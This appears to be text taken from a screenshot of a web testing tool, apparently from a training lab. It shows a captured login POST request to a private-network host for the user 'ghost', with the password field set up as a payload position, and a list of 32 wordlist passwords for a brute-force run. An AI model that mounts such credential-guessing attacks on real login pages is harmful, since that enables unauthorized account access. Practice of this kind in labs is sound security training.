 Request
Clear − +
1 POST /login.html?-1.-loginForm HTTP/1.1
2 Host: 10.10.26.117:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://10.10.26.117:8080
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://10.10.26.117:8080/login.html
13 Cookie: JSESSIONID=C08A42ED1C7E62292B049692C4C2B1E1
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 urlfragment=&username=ghost&password=
Payload Preprocessors Settings
Payload # Placeholder
1 (empty)
Type
Simple List
1 happygolucky
2 dragonballgt
3 picturesrock
4 disneyprincess
5 myloveispure
6 chamillionaire
7 welshandproud
8 omeishacamia
9 billabongbabe
10 vivalasvegas
11 intergalactic
12 missnewbooty
13 myspacewhore
14 iloverichard
15 bebetequiero
16 rogerfederer
17 teamogordita
18 teamoylosabes
19 jakunamatata
20 cheesemonkey
21 pinkdiamonds
22 princesspunk
23 paraquedista
24 alleniverson
25 computergeek
26 johnarneriise
27 johnchristian
28 caleythistle
29 sonataarctica
30 ilovepenguins
31 lapanterarosa
32 organization
Load from file...